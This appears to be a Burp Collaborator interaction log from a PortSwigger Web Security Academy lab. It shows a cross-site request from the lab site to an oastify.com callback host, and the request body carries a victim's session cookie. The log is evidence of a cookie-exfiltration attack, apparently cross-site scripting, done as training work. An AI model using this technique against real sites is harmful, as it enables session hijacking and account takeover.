 5 2025-May-17 19:43:25.837 UTC HTTP zfibnf4dupe0m0s3nuae4fojya41srgg
6 2025-May-17 19:43:28.494 UTC DNS zfibnf4dupe0m0s3nuae4fojya41srgg
7 2025-May-17 19:43:28.892 UTC HTTP zfibnf4dupe0m0s3nuae4fojya41srgg
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
2 Host: zfibnf4dupe0m0s3nuae4fojya41srgg.oastify.com
3 Connection : keep-alive
4 Content-Length : 40
5 sec-ch-ua-platform : "Windows"
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
7 sec-ch-ua : "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99"
8 DNT: 1
9 Content-Type : text/plain;charset=UTF-8
10 sec-ch-ua-mobile : ?0
11 Accept : */*
12 Origin : https://0a5a00a503b6af778021034b00e7002b.web-security-academy.net
13 Sec-Fetch-Site : cross-site
14 Sec-Fetch-Mode : no-cors
15 Sec-Fetch-Dest : empty
16 Referer : https://0a5a00a503b6af778021034b00e7002b.web-security-academy.net/
17 Accept-Encoding : gzip, deflate, br, zstd
18 Accept-Language : ar-EG,ar;q=0.9,en-US;q=0.8,en;q=0.7
19
20 session=F9delLv0cFdL3CrOI73O4EA1usNqTw2d